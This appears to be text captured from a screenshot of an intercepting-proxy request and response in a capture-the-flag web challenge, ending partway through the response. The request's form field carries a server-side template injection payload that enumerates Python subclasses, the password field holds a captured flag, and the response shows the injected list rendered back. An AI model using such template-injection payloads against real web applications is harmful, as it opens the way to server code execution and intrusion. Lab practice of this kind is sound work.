 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__.__subclasses__()}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:09:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 36239
7
8 Hello greet=[&lt;class &#39;type&#39;&gt;, &lt;class
&#39;async_generator&#39;&gt;, &lt;class
&#39;bytearray_iterator&#39;&gt;, &lt;class &#39;bytearray&#39;&gt;,
&lt;class &#39;bytes_iterator&#39;&gt;, &lt;class
&#39;bytes&#39;&gt;, &lt;class
&#39;builtin_function_or_method&#39;&gt;, &lt;class
&#39;callable_iterator&#39;&gt;, &lt;class &#39;PyCapsule&#39;&gt;,
&lt;class &#39;cell&#39;&gt;, &lt;class
&#39;classmethod_descriptor&#39;&gt;, &lt;class
&#39;classmethod&#39;&gt;, &lt;class &#39;code&#39;&gt;, &lt;class
&#39;complex&#39;&gt;, &lt;class &#39;_contextvars.Token&#39;&gt;,
&lt;class &#39;_contextvars.ContextVar&#39;&gt;, &lt;class
&#39;_contextvars.Context&#39;&gt;, &lt;class
&#39;coroutine&#39;&gt;, &lt;class &#39;dict_items&#39;&gt;,
&lt;class &#39;dict_itemiterator&#39;&gt;, &lt;class
&#39;dict_keyiterator&#39;&gt;, &lt;class
&#39;dict_valueiterator&#39;&gt;, &lt;class &#39;dict_keys&#39;&gt;,
&lt;class &#39;mappingproxy&#39;&gt;, &lt;class
&#39;dict_reverseitemiterator&#39;&gt;, &lt;class
&#39;dict_reversekeyiterator&#39;&gt;, &lt;class
&#39;dict_reversevalueiterator&#39;&gt;, &lt;class
&#39;dict_values&#39;&gt;, &lt;class &#39;dict&#39;&gt;, &lt;class
&#39;ellipsis&#39;&gt;, &lt;class &#39;enumerate&#39;&gt;, &lt;class
&#39;filter&#39;&gt;, &lt;class &#39;float&#39;&gt;, &lt;class
&#39;frame&#39;&gt;, &lt;class &#39;frozenset&#39;&gt;, &lt;class
&#39;function&#39;&gt;, &lt;class &#39;generator&#39;&gt;, &lt;class
&#39;getset_descriptor&#39;&gt;, &lt;class
&#39;instancemethod&#39;&gt;, &lt;class &#39;list_iterator&#39;&gt;,